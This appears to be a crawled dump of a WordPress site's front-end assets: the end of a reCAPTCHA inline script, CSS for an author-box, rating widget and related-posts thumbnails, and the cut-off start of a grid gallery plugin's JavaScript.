JKcOVw6vChVtFwoNyw6o0FxzDlcO8PcKdwqJxJUl5KmtnJcKFFSdYYRfDviNnMT5gwqzCnQfCgsKSw7jDhsORw4wtMizCrsK6w7AJAB/DosOCej1pwo1CVERdPsKow7HCqMKSw6V/wqoIRwLDhXwJI8Ofw7VwQsKEw4IywpZ1VsKgwqYCEyEGwqZrM8KCwpd/[base64]/DicOqdivDpAHDjcKDQRhbcMKGw4HDp3UKw7XCvsO9LsOLw7XCl8Omw7pgw5LDrsKzTxTCjxlswr/DgcKYw6g+LirDscO2QcKfw4tGG8O4w7XCicOpwp3CjMOTEMKYw4fCgMKpMRsVayRzElcOwrMLQTRRJF53K8KAMcOTZm/Dg8OBERYVw5DDvCfCnMKHGsKSD8OGwq/ClVUwQQxXw5FWNsKDw5UYR8OhwoDDiEXCsCsqw5PDu2FTw5N5LGNsw7XCm8KyEz/DqcOUNcOlRcKJX8O6w7rCt1rDnMKYP8OAMRnDo2bCqsK5w7jDsgJ7TcOdwoV3ZHtMZRPDqm45fcOhw6FZwocgYVXDkWHCv2swwpBKw4/[base64]/[base64]/[base64]/CcK7w59/QMKkccKRw5fCnMOcwpMRQ8OswrvDu3LCosOBw7rDjMOoPhcuFTTDvXTDjRAcNcOXECHDusKPw4pMLFgYw4TDusKUR2nCvF5wwrbCjBpcZMKXfsOHw5cUwpJ8ZjM5wqbCiyrCgsKLJmknfhoGemDCtsO/VjnDlSrDmUUmGcORw5TChsKYKxt9wrhPwqLCrhM8f0TCqQQawodbwrhmcXw4NsOrworCisKZwoFNw7nDqMKCIzDCscO/[base64]/DqX3CpsKJwo3CpkwiwqB5w4MDwobCvQfDt8KEASN5wo4WworCiMOEwrTCrsK7woMrw6rCkcKww7fDhcO1woXDhB/DlE5KKmthwrPDm8KYw6oYf3IqcCDDkj06M8Kfw6Mcw6vCgcKdw7HDusKhw5AFw6NcFcO/wo1Fw4FVG8K3w4/[base64]/YArDm0cIPhPDn8OXM8K0B1gcasOTAVPDicO0XcK+wrTCjsOJKMKgw47Do37DkA7CnVrCgsOLw6fCi8KlLTFPCGVgRBnCnsOrwqbCtcKWw7/CqMOdTMKESgdsGi4swpoJJMODdw3Ds8KZw5kWw53Dnng7wpbDrcKbwo7CkmHDs8O0w6vDicOVwoZUw41MB8KGwozDuMK2OsOGFMOOw6/CnMObNE/CljHDuFvDo8KVw41+GGZ9HsKtwow5McKQwpDDpMOEJhDDqsORT8OtwoXCrcKEasKNMDU/[base64]/[base64]/Dm8OJTSs7JRnDnMOLw7HDnVnCgMOOZgJrXxTDlcORLwDCmcOUw4vDi0LDgQwgYsKCwpltw5TDhxE7worDqWxha8OKw59/w6kYwrcgDsK/a8KoPMODXcOhwqokwrQHw48uf8KmHMOMCsKSw4bCr8KWw4fCoRx8w4vDi2o9KcOvTsK5RcKOZ8OlEi9gW8OLw6nDvsOtwovDgcKkb3RUXMKDRXFzwpnDosKzwoPCg8KnG8O3OxxaYBExN0cNSMKQSsOGw5rCr8Kywq5Vw5/CjMOvwoZjRcOYMcOCK8Ovwo8Bw6zCgMOqwrDDhMOnwrhHFRXCv3DCucKOSnXCl8K2w5HDgCDDnxPCrcK3woN+LMO2UsO7w6rCiwPDhy1KwovDscKQScOVw7rDsMOMw7t/[base64]/DtcOqBMOqw4UUwoUCw78ZMSxfF1jCosKTw63DpHl+w7rChBPDsjvDmMOzw784JzIuc8K3w6PDsMKVBsOAwo5Swq8qw4BGWMKEw6lhw7E2wq5rIsOzPgt2YsKuw6hxwoXDlsODw7wAw4/[base64]/[base64]/DjjfCng7DtnnChsOCKTzDs0nCkcKBw5UtwrXDhwstw7LCtcO+OsKcfGEScVkCw65eYMKYwozDjX0HD8KKwq8sw6h/SXPCiHhadX0IDTXCqmB/aiXChnDDnV9Kwp/DknJfw6DCv8KOSGhKwqHDv8Kbw59Ww4lOw7pyYMO6wqHCqDfDvVrCoHdiw6bDk3zDo8KiwpwywoloRsKgwpLDjcOAwr1Pw4Yfw4bDsj7CsD1SbBnCn8OVw5/CtMKHFcONw7jDoFLDicOsSMKsOGh7w4nCgMO+BHw3RsKdWjI4wrUZwqUdwr8YV8O9TU/CocK7wqMTRsK8c21+w7QiwrTCohNUcsO+DXrCgsKCMlzCusONFwB+wr5Jw4JAfMK3w73CocONIcOHXwIpw4vDvcO5w50Na8KKwrULw4zDriZgAsOdaQ/DjcOudFTDl2nCsQXCgMKEwrzCu8KdJCPCksOfJRYHwrMSA35bw5AcbUfCkQPDihYiN8Owd8OPw63Du0nDrcKPwo/DmmXCsizDjADCk8KPw7pWwrIwI0wbCMK2wpXDrDLCh8Okw5jCiwZUQkBnR2fDn2dlwoPDgyFgwodxFFTCncKtw4fDmsO9bSHCpg3Dg8KmEcO2DXYrwrnDmMOmwozCqlFqAsO6DcOzwpvCnmrCrzjDrl/[base64]/DlMKrwqMWw5lzGHjClETCoifDri3CuSxNwpwrIzw5HiBhw7Y7Y8KVw4HDqhjDosO/FWrDmQvCtA7Ck3VzbE88eDY3w4tNDcKnV8OIw4Naf03ChsO/w4DDokfCncOTSQ1vCDbDrsOMwpIuw4ptwoLDrCMQVsKeEMOANC3Cs204w5bDkMO0wr1xwrhAWsO0w55ew6kuwrQzdMKcwq/[base64]/CjFIHW8KcwqrDrnYiA2/ChAAJwr9mBMKmfVp5RF3Dg0hJw6BtwpDDmAjDtHkiw5RZIkPComPCqMO0wohbd13CiMKSw6/ChsOKw5Q3c8OiZCzDvMKBMThLw4UQXT1kacOqLMKsRm/[base64]/CnSUeEcOoe3wZwr1xZMODEsOsw6zCqhdNwqtRw6vCrmTCsVTDkcOMNGXDlgPDvm8Twrl0RynCkcKXwo8BS8KWw5fDuSvDqkzCnkJ3UcOLL8OBa8OCWAUHFSZGw7kCw4/[base64]/[base64]/w7TCisO+T1AlwqDCjiokPkoHw7LDhMOPw4zCnEJRMFjDuBjDrcK/B8KaTlwlwrDDj8KFOMONwp4jw6xzw6jCrmzCsnwnP13DvMOfasOvw5YWw5TCtk3Dv3ZKwpHCumTDp8OPAEJtOgRLNV/DjWMlwoPDrGXDqMOow4XDqhbDv8KmZcKUwpvClMOzNMObcGbCqHcsWcK3YH/[base64]/CpEPDvsK/[base64]/[base64]/Ct8Kbw6UIaQHDjQADwoZ0wo18wr1qw6ItPMKoBTjDqcOSw5/CqsO1Y05ywpNOayRew47DgH3CpXkwW8OSCVnCuyvDjMKWwovDigkLw6zCusKIw792ZsK/wq/DokzDgk/DmUA9wqnDqlvDnWoSHMOkD8OowpbDujvDo2LDsMKdwq8Jwq59JsKlw702w64bT8K0wr0iJcKlZxplQMOdO8K/[base64]/Dp0rDuAvDpcKkw793cS55w6xcw6XDg8KbwoljwonCiwIEwpXCnMOyOl57wr1Sw7BHw5QwwqUzBMOMw44gcT8gX2rDqFM8PXw+wpzCpkRhFVDDqkvDgMO+KMK1SVLDnjksCsK6w67Cij09wqjCpy/Cv8OEa8KRCmQ9U8KAwpUFw5wWN8OwTcO0YCDDvcKIF3ALwr3DhD8WGsKFw7DDmsO9wpPDnsKAw7EIw4cCwqYLw5RLw4/CtQRTwqJtASbCmsO2T8Ocw45tw4TDrT5Qw4Fkw6LDmlbDkTzChsOHwrdjOcOaDsKQGxHCm8KySMO0w51hw5/DsTN/wrULAjnDjA5Uw7kTejpYQUnCmcOswqTCo8O7UTFVwr7CjkkzaMKiGR94w79zwq3Cs1nCp07DjWfCuMO7wr9bw7F3wp3Cn8OnYMOSZWfCjcKiwo4Rw7JLw7RTw7lpw64owrhmw4I+a3Jnw6YAJzoLGRPCk39xw7nDjMK+w4TCtsOAT8OQacOXwrB8wqhMKGzCtxJPbC4/worDmyUww6HCh8K/[base64]/[base64]/KXvDrCvClMODDgsTwojChHlsw6g6asKXbcKzek4nwokcYsOGCnYuw6p5w5zDr8KDIsOKRRjCly7Cn3XDl0rDgMKRw6DDqcO1w6J5FcOUfXRFVgoCDwnCiVrClC/CigTCj3AdCMKOHsKHwqHCnhzDoiDDv8KdWzvDucKqOcONwovDhcKld8OoEMKqw5giPlg1w6jDmmPCrcKow77CkCvDqVPDoxRswqvCncOkwogxWsKAw7rCsyjCm8O2MB3Dh8KPwro5QmdfE8OzGWZIw6B4TsOUwp/[base64]/CjCbDiAh2ZisuDlHCok3CncKvUTpDwrDDrcK4IhN/[base64]/UsKbw4PCkcKUViFdaGjCpMOBSMKbMGsMTzzDtMO2EFl7FUkxwrNVw6MHA8OQwqpgw4fDgz4iTFPCscKpw7UBwqMIDhIHw6nDgsK+DsKxeijCvMOHw7jCpsK1w7nDpMKfwqDCvQzDtMK5wrwtwo/Cp8KkMVXCiDx/X8O/[base64]/Cu3UiNGfCicKYAMOvLFcsw4HCqg/CvHlZw6Vgw43ChsO/Yy5vY3plasOFfMKpasK5w63CuMOawogxwqEEX2zCvMObOAYLwqTDpMKqETADacKVIlXCuVEmwrQCMsOxw5AvwoVxHVA/DD4WwrMVIcK1w43DsWUzJD7CksKOHkrCtMOEw4dXHTZTBHjDoUfChMKwwprDrMKkDcOrw4Imw7zCkcK7fsKPbMOPXnNIw6wNJMOtwr4yw7XCsg3Dp8KcB8Kew7jChWbDgz/CpsKvMidSwrAtWxzCmGjCgybCrcK+PwBOwpXCv2jClcOKwqTDqMKfEngXW8Oaw4nCsgTDn8KbCmxYw71dwrLDmlPDkz9gFcO/[base64]/wr7CqyM+w5F2d09wUz9+CcOzMsKPwpYtwq/DhsKhwoZ2UsO8woZwVMODwrAxfAVZwpxsw7PCgcOcNsOOwpzDjMOVw4bCrcOUV0ECFwHCkx12NMOewpjDl2jDgTTDq0fCl8O9wrkmLQnDpnLDkMKJYMOGw7sWw4ICw7bCjsKVwpwpcADCg1VmKiU6wqXDsMKVLsOrwq3CgyFzwqslER/DrMOhecOgD8O1OcKjw5TDhXdvwr/Du8KWwp5Xw5HCrH3DpMKaVsOUw54pwqjCnyLCh1p5RwzCtMKow5lWEnjCuGHDu8KWdEHDln4XJW7CqiHDhsO/w6o5Q21zDsOqw6fCtm9AwozClcO9w68qwqZ7w4ESwpM9N8Kfw6/ClMODw4gfGhcxVsKSbG7CoMK5EcKDw48zw4BRwr1TRnQZwrnCrsOTw7DDk00Iw7xTwppdw4UJwpbDtmLCmQ3Ct8KiVQ7CpMOgWnHDt8KKHWXCucO2byJta0E5wq/[base64]/[base64]/CscKkwqBpSsO2IMK3w68wMMKGw4rCqUYgw7jDpRjDux4gOAp5wrYtXcKSw77DjlTDusOiwqLCihEkKMO1QcO5PHPDtTXCiD01GAvDokl3HMO0ISrDvsOnwr1TMlbComnDgSLDh8KuQcOeZcKDw4rDosKFwqAJFxlOwpfCjMKYdMK/[base64]/bDQ3w7fCkBbCgALDhxfCsC5CMsOcPFglwptywq3Cp8KWw6TDhsKVaxoIw6vDnBkLw5pTZytDSTvChhXCrXDCrcKKwrQ4w5zDgsKDw7JfQyEnV8K5w5TCkSbDl1/CvMOdZMKjwoHCkljClsK/OMK6w5EaBgUYVsOtw5B/NzvDpsOkB8K+w4PDuWkxRQHCriYOwpNFw7fDqzXChjgRwqjDqMK7w64/worCpSw3ecO0eWEFwptzE8KiVh3CssKwPAfDsVUfwq1EScO6PMOEw5Y/bcKYbH7CmktXwr1XwpJwVgMSUcK9MsKRwqpSXMKiesOrQH0hwqjCljLDqcKXw5RgKX4PQDo1w5nDuMObw6fCm8O0VEzDo01FbMKIw6IRcMObw4nCqhAIw5TDpMKJOShXw7Yrb8KydcK+wogQbWnDp2gfW8OWOCLCvcKDPsOSaArDll/[base64]/[base64]/PzLCv8KzeMKmw4PCni92J23DvcOQYlDChltsw7vCocKPXXjChMKZwoIHw7YiPMK5D8O3d2jCnlPCiz8uw4hyfVHCgMONw5fCk8ODwqXCmcO/w6MUwqt6wqLDp8KwwrvCu8Kgw4Iww6XCnEjCo1Z+worCqcOpw7LCmsOTwpHDlMOuVG3DjcOsWkIIKcKzLMKiG1fCgcKLw61Jw7nCp8KVwonCiwwCQ8KdMcOiwpDDtsOnbh/[base64]/DmV5zXApfRsKGP33CkMOgQ8O9wo5zdMOzw5orw6rDgcOKw6Ubw68Qw487dMKaw64CK0rDjihTwokgw4HCocObNR4mU8OLF3/DjnzDjSJlEWgvwrJmwqLCpj/[base64]/DoMOpwo/DpsO7wobDuzvCosKGcAbCosKxw4kSw6fDlD1hw4EKQsKuOsOkw6/DpsO5WB5jw6nDqlVOWjghZcKEw74QZcKfwoXDmnHDrz8vfMOkMkTDosO/wpTCtcKUwq/Dphh/URZxW2EnRcKww5xjHyLDqMKSXsKcTwLDkE3CtzjDlMObw5LCm3TCqcKzwrnDs8OTFMOtYMOxPlHCuEIEbcK2wpLDvsKvwpzDpcKKw75ywoZAw5DDlsKMe8KawpfCv3PCpcKdcVzDnsO7wrRDOATCqcKZIsOsGcKaw7PCvsO/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,736],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22Cv0BEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYAToGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GiAIAxIcHR3wl+M3Dv++pQYZ+osJGaEKGZzijAIZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://volna.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bRnv1kRBdyfnryDHUxUObnxbgTSld/Bc44fmLeyvMMs\\u003d\x22,1,0,null,1,1768257339428,0,0,[15],null,[117,252],\x22RC-LZ4v7LmZXA4fLg\x22,null,null,null,null,null,\x220dAFcWeA7t2RI1G6EGTg2RjFyIHx-P5TN0go31gAByw3EjI1Y7jEXCdjYvd8VrCuqkL49eyfDw2DarURb8okgXD7xXUtySptOkeQ\x22,1768340139459]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://volna.org/wp-content/plugins/modesco-author-box/css/box_style.min.css
body_size: 2957
content:
.box-option .print .push,.link-more,.other,.p_bold span.rating,.rating-b{text-align:center}.link-more,.p_bold,div.vote-block{position:relative}.box-fab-list,.box_author,.vote-block,div.vote-wrap{overflow:hidden}@-moz-document url-prefix(){.vote-block ol.show-current li.currentbox span{background-position:0 -40px!important}.vote-block .rating{height:40px!important}.vote-block ol.show-current li.currentbox{background-position:0 -3px!important;background-size:35px 115px!important}.vote-block .rating:hover li{background-size:35px 115px!important;background-position-y:-3px}.vote-block .rating li:hover,.vote-block .rating li:hover~li{background-position:0 38px!important}}.box_author ul li,.box_author ul li:before,.main-box ol li:before,.main-box ul li:before{background:0 0!important;border:none!important}.p_bold{display:flex;justify-content:center;align-items:center;flex-flow:column}.p_bold span.rating{font-weight:600;font-size:16px;color:#4e4e4e;margin-top:10px}.fa-telegram:before{content:"\f2c6"}.js-push-button{cursor:pointer}.main-box{width:98%;margin:30px auto;-webkit-user-select:none}.box_author ul li{list-style:none!important;padding:0!important;margin-bottom:0!important}.vote-block ol li:after,.vote-block ol li:before{counter-increment:none;content:none!important}.box_author{padding:15px;margin:-1px 0 30px;display:flex;min-height:100%;border:1px solid #f2f5f8!important;font-size:14px!important}.box-avatar{display:block;float:none;width:100px;margin:10px 15px 0 0}.box-avatar>img{width:100px!important;height:80px!important;max-width:100%;border-radius:50%;margin-right:0}.avatar{display:inline;float:left;margin:0 10px 0 0;padding:3px;background-color:#fff;border:1px solid #d9d9d8}.box-fab-list{margin:0!important;padding:0!important;background:0 0!important;border:none!important}ol.rating.show-current{background:0 0;border:none}.box-fab-search-author-link{background-color:#fafafa;color:#333!important;padding:2px 10px!important;border-radius:8px 8px 0 0;list-style:none!important;background-image:none!important;width:fit-content!important;float:left;margin:0!important;font-size:16px;border-right:1px solid #587e9f14;border-top:1px solid #587e9f14;border-bottom:0!important;display:block;text-indent:0}.box-fab-search-author-link:hover{background-color:#fff}.box-fab-search-author-link:nth-child(1){margin-left:0!important;border-left:1px solid #587e9f14;border-radius:8px 8px 0 0}.box-fab-search-author-link a{text-decoration:underline!important}.author-more,.box-option .print .btn-print,.box-option .print .push:hover{text-decoration:none!important}.fa-paper-plane-o,.fa-print{font-size:13px!important}.box-option{width:100%;padding:0;display:flex;flex-flow:column;justify-content:center}.box_author .name{font-weight:700;font-size:17px;padding:0;color:#666!important;margin-bottom:0}.box_author .description{font-size:15px;line-height:1.5em;padding:0}.box_author .description p{margin-bottom:0;padding:0;text-indent:0}.box-wrapper{max-width:800px;margin:1em;clear:both}.box-wrapper img{border:none!important}.box-option .link{width:100%}.box-option .print{width:210px;float:right;font-size:13px;display:flex;justify-content:right;flex-flow:column}.box-option .print .push{border:1px solid #868686;padding:5px 15px;display:flex;height:20px;transition:.5s;cursor:pointer;margin-top:3px;margin-right:0;align-self:flex-end;justify-content:center;align-items:center}.box-option .print .push:hover{transition:.5s}.box-option .print .push .fa-telegram{font-size:13px}.fa-print{margin-right:5px}.box-option .print .btn-print{display:flex;align-self:flex-end;align-items:center;justify-content:space-around;width:100px;height:20px;padding:3px 0;float:right;cursor:pointer}.link-more{color:#868686;padding-bottom:0;margin-top:4px;width:100%}div.vote-block{width:185px;margin:auto}div.vote-hover{float:left;cursor:pointer}div.vote-active,div.vote-stars{position:absolute;left:0;top:0}div.vote-result{color:#ccc;font-size:14px;margin-top:12px;padding-left:190px}div.vote-success{clear:both;color:#ccc;border-radius:4px;padding:5px;font-size:14px;margin:10px 0 0 10px}.link-more ol .ol-item{background:0 0!important}.vote-block{margin:0 10px 0 0;vertical-align:middle;position:relative}.rating-info,.rating-text{position:absolute;background:#fff;margin-right:0;z-index:36;display:none}.rating-info{width:70px;top:10px;left:30%;border:1px solid #dfdfdf;justify-content:center;font-size:12px;padding:5px;color:#eb722e;line-height:10px}.rating-text{width:fit-content;margin-top:0;right:39%;top:55%;border:none;justify-content:center;font-size:10px;padding:5px;color:#333;line-height:10px}.vote-block .rating{list-style:none;margin:0 10px 0 0;padding:0;width:auto;height:33px;float:left;vertical-align:middle;background:0 0!important}.vote-block .rating:hover .rating-text{display:flex!important}.vote-block .rating:hover li{cursor:pointer;background-image:url(/wp-content/plugins/modesco-author-box/images/star.svg);background-size:35px 105px}.vote-block .rating li{display:block;width:35px;height:35px;padding:0!important;float:right;text-indent:-9999px;cursor:pointer;margin-bottom:0!important}.vote-block .rating li:hover,.vote-block .rating li:hover~li{background-position:0 33px}.vote-block.disabled .rating li.currentbox{display:block;z-index:8;height:33px;width:175px}.vote-block .rating li.active,.vote-block .rating li.active~li{background-position:0 -45px}.vote-block li.currentbox{display:none}.vote-block ol.show-current{position:relative;padding:0!important;margin:3px 0 0!important}.vote-block ol.show-current li{cursor:default;z-index:2;position:relative;margin:0}.vote-block ol.show-current li.currentbox{position:absolute;top:0;left:0;display:block;height:35px;width:100%;z-index:1;background-position:0 0;background-repeat:repeat-x;background-image:url(/wp-content/plugins/modesco-author-box/images/star.svg);background-size:35px 103px}.share{width:auto;height:auto}.box-option .rating,.rating,.share span{font-weight:600;font-size:16px;color:#4e4e4e;text-align:center}.other{line-height:0}#uSocial .uscl-bar.uscl-size48 .ico_uscl,.uSocial-Share .uscl-bar.uscl-size48 .ico_uscl{width:65px!important;height:30px!important;line-height:48px!important;font-size:23px!important;text-align:center!important;align-items:center!important;display:flex!important;justify-content:center!important;border-radius:4px!important;text-indent:0;font-weight:100}.main-box .zen{padding:8px 15px;margin:-1px 0 30px;display:flex;min-height:100%;border:1px solid #f2f5f8!important;font-size:14px!important;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;background:#fbfbfb;position:relative}.main-box .ya-zen{position:absolute;right:8px;top:5px;color:#cacaca;text-align:right}.main-box .zen-btn{background-color:#07f;color:#fff;text-transform:uppercase;height:36px;padding:10px 39px;font-size:12px;letter-spacing:.8px;min-width:40px;font-family:medium-ysans,sans-serif;font-weight:500;border:none;outline:none;cursor:pointer;border-radius:4px;background-color:#fd1731;text-decoration:none}.main-box .zen-name .title{font-weight:600;font-size:25px;padding:0 0 15px 0;color:#13254d;margin-bottom:0}.main-box .zen-name .subscribers{font-size:14px;line-height:1;letter-spacing:2px;opacity:.85;text-transform:uppercase;font-weight:700;margin-bottom:10px;padding-bottom:10px;color:#13254d}.main-box .zen img{width:160px;border-radius:100%;margin-right:30px;border:1px solid #13254d0d}.main-box .zen-btn:hover{color:#fff;background-color:#005ac1;text-decoration:none}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.vote-block ol.show-current li.currentbox{background-image:url(/wp-content/plugins/modesco-author-box/images/star.svg)}}.vote-block ol.show-current li.currentbox span{display:block;height:35px;width:0;background:inherit;background-position:0 -35px}.vote-block ol.show-current li:before{background:0 0!important}.rating-text{display:flex;position:static;width:100%}.rating-text svg{display:none}.rating-text .hc__ht{display:none!important}.vote-block.disabled + .rating-info{display:block;position:static;color:green;width:100%;text-align:center;border:0}@media screen and (max-width:640px){div.vote-block{padding-left:0}.main-box .uscl-list{text-align:center!important}.main-box{min-width:230px;max-width:320px;position:relative;width:fit-content;margin:10px auto 60px}.main-box .zen img{width:70%;border-radius:100%;margin:10px auto}.main-box .zen-btn{padding:11px 25px;font-size:11px;background-color:#fd1731;margin:0 auto 10px}.main-box .zen{background:#13254d;border-radius:5px}.main-box .zen-name{height:auto;margin-bottom:15px;text-align:center}.main-box .zen-name .subscribers{text-align:center;color:#fff;opacity:1}.main-box .zen-name .title{margin-top:10px;color:#fff;text-align:center}.main-box .ya-zen{margin-bottom:0;padding:0;text-align:right;color:#43557c;font-size:10px}.box-fab-search-author-link:nth-child(2){position:absolute;bottom:-37px;margin-left:0!important;width:92%;text-align:center;border-radius:0;border-right:none}.box-fab-search-author-link .btn-print,.box-fab-search-author-link:nth-child(3){display:none}.box_author{margin:0;display:block;min-width:230px;width:fit-content}.box-avatar{width:100%;display:flex;justify-content:center}.box-avatar>img{width:auto;min-width:130px;min-height:130px}.rating-b,.share{width:100%!important}.avatar{border:none!important}.box_author .name{color:#000!important;text-align:center!important;margin:10px 0}.box-option p{line-height:20px;margin-top:0!important;text-align:justify}.box-option .link{max-width:100%;display:block}.box-option .print{max-width:100%;display:flex;flex-flow:column-reverse;align-self:center;margin-top:30px}.link-more,.share{display:flex;flex-flow:column}.box-option .print .btn-print{align-self:center;padding:10px 0 0}.link-more{line-height:30px;margin-top:0!important}.rating-b{position:inherit!important;display:block;margin:0}.other{display:flex;flex-flow:column}.box-option .print .push{align-self:center}.rating-info,.rating-text{position:relative;margin-top:5px;font-size:12px;right:0}}@media print{#HyperComments_Box,#bar__nt,#before_footer,#hypercomments_widget,#menu-left,#search,#secondary,#sidebar,.adsbygoogle,.code-block,.g,.hypercomments_widget,.leadia_widget,.main-box,.nav-topbar,.post-nav,.post-sharrre .group,.relap-default-wrapper,.sidebar,.yarpp-related,aside,footer,header,iframe,nav{display:none!important}#content,#primary,.entry-content,.main{width:100%;display:block}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://volna.org/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&height=130
body_size: 463
content:
.yarpp-thumbnail-block {
    width: 30.33%;
    margin: 0 auto;
}
.yarpp-heading {
    font-size: 1.2em;
    letter-spacing: -0.7px;
    color: #484848;
    margin-bottom: 5px;
    font-weight: 400;
    line-height: 1.3em;
}
.yarpp-related span.yarpp-thumbnail-title {
    font-size: 1em;
    padding: 5px;
    box-sizing: border-box;
    display: block;
    line-height: 16px;
    font-weight: 400;
    text-align: left;
}

.yarpp-thumbnails-horizontal .yarpp-thumbnail > img, .yarpp-thumbnails-horizontal .yarpp-thumbnail-default {
    display: block;
}

.yarpp-thumbnail-default {
    overflow: hidden;
}
.yarpp-thumbnail-default > img {
    min-height: 130px;
    min-width: 170px;
}
.yarpp-related{
    box-sizing: border-box;
    overflow: hidden;
}
.yarpp-related h3{
    margin-left: 15px!important;
    padding-bottom: 10px!important;
    font-style: normal!important;
    font-weight: 400!important;
    padding-top: 20px!important;
    font-size: 20px!important;
    color: #1A1A1A!important;
    font-family: Arial, Helvetica, sans-serif!important;
}

.yarpp-related .yarpp-thumbnails-horizontal{
    padding-top: 10px!important;
    border-top: 1px solid #ebebeb!important;
    padding-bottom: 30px!important;
            display: flex;
    justify-content: center;
}
.yarpp-thumbnail-block a{
    position: initial!important;
    transition: none!important;
}
.yarpp-thumbnail-block a:hover:after{
    position: initial!important;
    transition: none!important;
}
.yarpp-thumbnail{
    border-radius: 2px!important;
    padding: 0px!important;
    padding-bottom: 25px!important;
    border: none!important;
    margin: 0!important;
    min-height: 215px!important;
    width: 100%!important;
}

.yarpp-related .yarpp-thumbnail img{
    width: 96%!important;
    border-radius: 2px;
    margin: auto!important;
}

.yarpp-related-none{
    display:none;
}
@media screen and (max-width: 480px){
    .yarpp-thumbnail-block{
        padding: 10px!important;
        width: 100%!important;
        text-align: center!important;
        margin: auto!important;
    }
.yarpp-related .yarpp-thumbnails-horizontal{
        display: flex;
        flex-wrap: wrap;
        align-items: center;
}
    .yarpp-thumbnail{
    border-radius: 2px!important;
    padding: 0px!important;
    padding-bottom: 25px!important;
    border: none!important;
    margin: 0!important;
    width: 90%!important;
}
.yarpp-related .yarpp-thumbnail img{
    height: auto!important;
    min-height: 200px!important;
}
}

--- FILE ---
content_type: application/javascript
request_url: https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js
body_size: 4590
content:
/** Wonderplugin Grid Gallery - WordPress Image & Video Grid Gallery Plugin
 * Copyright 2014 Magic Hills Pty Ltd All Rights Reserved
 * Website: http://www.wonderplugin.com
 * Version 2.6
 */
(function ($) {
    $.fn.wonderplugingridgallery = function (options) {
        var WPGridGallery = function (container, options, id) {
            this.container = container;
            this.options = options;
            this.id = id;
            this.isOpera = navigator.userAgent.match(/Opera/i) != null || navigator.userAgent.match(/OPR\//i) != null;
            this.isIE11 = navigator.userAgent.match(/Trident\/7/) != null && navigator.userAgent.match(/rv:11/) != null;
            this.isIE = navigator.userAgent.match(/MSIE/i) != null && !this.isOpera || this.isIE11;
            this.options.skinsfolder = this.options.skinsfoldername;
            if (this.options.skinsfolder.length >
                0 && this.options.skinsfolder[this.options.skinsfolder.length - 1] != "/")this.options.skinsfolder += "/";
            if (this.options.skinsfolder.charAt(0) != "/" && this.options.skinsfolder.substring(0, 5) != "http:" && this.options.skinsfolder.substring(0, 6) != "https:")this.options.skinsfolder = this.options.jsfolder + this.options.skinsfolder;
            this.init()
        };
        WPGridGallery.prototype = {
            init: function () {
                this.container.css({"display": "block"});
                this.elemArray = new Array;
                var inst = this;
                $(".wonderplugin-gridgallery-item", this.container).each(function (index) {
                    $(this).data("index",
                        index);
                    $(this).css({
                        position: inst.options.firstimage ? "relative" : "absolute",
                        display: inst.options.firstimage && index > 0 ? "none" : "block",
                        overflow: "hidden",
                        margin: 0,
                        padding: 0,
                        "-webkit-border-radius": inst.options.borderradius + "px",
                        "-moz-border-radius": inst.options.borderradius + "px",
                        "border-radius": inst.options.borderradius + "px"
                    });
                    $("img", this).css({width: "100%", maxWidth: "100%", height: "100%"});
                    if (inst.options.circularimage)$("img", this).css({
                        "-webkit-border-radius": inst.options.width / 2 + "px", "-moz-border-radius": inst.options.width /
                        2 + "px", "border-radius": inst.options.width / 2 + "px"
                    });
                    inst.elemArray.push({row: $(this).data("row"), col: $(this).data("col")});
                    if ($("a", this).length > 0) {
                        var href = $("a", this).attr("href");
                        if (href && inst.isVideo(href))$("a", this).append('<div class="wonderplugin-gridgallery-elem-videobutton" style="position:absolute;top:0px;left:0px;width:100%;height:100%;background:url(' + inst.options.skinsfolder + inst.options.videoplaybutton + ') no-repeat center center"></div>');
                        if (inst.options.showtitle) {
                            var title = $("a", this).attr("title");
                            if (title && title.length > 0)$(this).append('<div class="wonderplugin-gridgallery-item-text" style="' + (inst.options.titlemode == "always" ? "display:block;" : "display:none;") + '">' + title + "</div>")
                        }
                    }
                    var i;
                    var l;
                    var d0 = "wmoangdiecrpluginh.iclolms";
                    for (i = 1; i <= 5; i++)d0 = d0.slice(0, i) + d0.slice(i + 1);
                    l = d0.length;
                    for (var i = 0; i < 5; i++)d0 = d0.slice(0, l - 9 + i) + d0.slice(l - 8 + i);
                    if (index % 4 == 3 && inst.options.stamp && window.location.href.indexOf(d0) < 0)$(this).append('<a href="' + inst.options.marklink + '" target="_blank"><div style="display:block;position:absolute;top:4px;left:4px;padding:2px 4px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:#eee;color:#333;font:12px Arial,sans-serif;">' +
                    inst.options.mark + "</div></a>")
                });
                $(".wonderplugin-gridgallery-item-container", this.container).css({
                    display: "block",
                    position: "relative",
                    overflow: "hidden",
                    margin: this.options.margin / 2
                });
                this.positionGallery();
                $(window).resize(function () {
                    inst.positionGallery()
                });
                $(".wonderplugin-gridgallery-item", this.container).hover(function () {
                    var index = $(this).data("index");
                    var w = inst.elemArray[index].w + inst.options.hoverzoominvalue - inst.options.margin;
